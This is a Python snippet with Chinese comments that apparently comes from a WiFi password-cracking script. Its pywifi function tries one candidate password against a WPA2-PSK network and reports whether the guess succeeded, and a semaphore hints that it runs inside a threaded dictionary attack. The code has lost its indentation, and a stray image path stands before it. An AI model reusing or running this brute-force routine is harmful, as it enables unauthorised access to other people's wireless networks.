 def Connect(pwd):
wifi=pywifi.PyWiFi()
ifaces=wifi.interfaces()[0]#获取第一个无线网卡
ifaces.disconnect() #断开所有连接
time.sleep(1)
profile = pywifi.Profile()  # 创建wifi链接文件
profile.ssid = ssid  # wifi名称
profile.auth = const.AUTH_ALG_OPEN  # 网卡的开放，
profile.akm.append(const.AKM_TYPE_WPA2PSK)  # wifi加密算法
profile.cipher = const.CIPHER_TYPE_CCMP  # 加密单元
profile.key = pwd  # 密码
tmp_profile = ifaces.add_network_profile(profile)  # 设定新的链接文件
ifaces.connect(tmp_profile)  # 链接
time.sleep(1)
if ifaces.status() == const.IFACE_CONNECTED:  # 判断是否连接上
resSema.acquire()
isOK = True
print("Password is " + pwd)
else:
isOK = False
print("Invalid Testing Password: " + pwd )